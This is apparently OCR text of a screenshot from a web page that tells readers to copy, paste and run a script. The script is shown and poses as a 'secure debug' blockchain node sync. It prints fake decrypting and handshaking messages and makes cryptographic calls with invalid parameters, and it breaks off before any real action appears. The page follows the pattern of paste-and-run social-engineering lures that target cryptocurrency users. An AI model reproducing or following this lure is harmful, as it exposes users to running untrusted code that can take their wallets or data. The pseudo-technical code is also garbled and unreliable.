
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 2m8b13zrxib

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+node_syn
c, "color:#3b82f6;font-weight:bold;");

console.info("Target: Failed to read snapshots 
from disk (Hash: 0x1d9620c)");

setTimeout(async () => {

  const seed = await crypto.subtle.generateKey
({name:"RSASSA-PKCS1-v1_5",hash:"SHA-384"},tru
e,["encrypt"]);

  const session_key = await crypto.subtle.deriv
eKey({name:"PBKDF2",salt:new Uint8Array(22)}, s
eed, {name:"AES-GCTR",length:256}, true, ["encr
ypt"]);

  console.log("%c[DECRYPTING] gas_estimate...", 
"color:#9ca3af;");

  console.log("%c[HANDSHAKING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] contract_logi
c...", "color:#9ca3af;");
